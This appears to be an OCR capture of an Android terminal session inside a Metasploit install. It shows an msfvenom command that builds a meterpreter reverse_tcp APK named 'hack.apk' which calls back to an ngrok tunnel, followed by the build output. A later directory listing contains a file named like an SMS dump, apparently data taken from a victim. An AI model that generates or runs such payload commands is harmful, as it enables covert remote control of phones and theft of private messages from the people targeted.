 5:25
COPYING LICENSE_GEMS data external msfrpc scripts
Dockerfile README.md db lib msfrpcd spec
Gemfile Rakefile docker metasploit-framework.gemspec msfupdate test
Gemfile.local.example Vagrantfile docker-compose.override.yml modules msfvenom tools
$ ./msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=16335 R > /sdcard/hack.apk
WARNING: linker: parser.so: unused DT entry: type 0x6ffffef5 arg 0x2a4
WARNING: linker: generator.so: unused DT entry: type 0x6ffffef5 arg 0x33c
WARNING: linker: bcrypt_ext.so: unused DT entry: type 0x6ffffef5 arg 0x24c
WARNING: linker: msgpack.so: unused DT entry: type 0x6ffffef5 arg 0x534
WARNING: linker: nokogiri.so: unused DT entry: type 0x6ffffef5 arg 0xb1c
WARNING: linker: pcaprub_c.so: unused DT entry: type 0x6ffffef5 arg 0x364
WARNING: linker: redcarpet.so: unused DT entry: type 0x6ffffef5 arg 0x2ac
WARNING: linker: network_interface_ext.so: unused DT entry: type 0x6ffffef5 arg 0x1f0
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 9442 bytes
$ cd
$ ls
code_cache metasploit-framework metasploit.sh ngrok ngrok-stable-linux-arm storage
$ cd metasploit-framework
$ ls
CODE_OF_CONDUCT.md LICENSE_GEMS docker msfconsole scripts
CONTRIBUTING.md README.md docker-compose.override.yml msfd sms_dump_20180223052349.txt
COPYING Rakefile docker-compose.yml msfrpc spec
Dockerfile Vagrantfile documentation msfrpcd test
Gemfile app external msfupdate tools
Gemfile.local.example config lib msfvenom
Gemfile.lock data metasploit-framework.gemspec plugins
LICENSE db modules script
$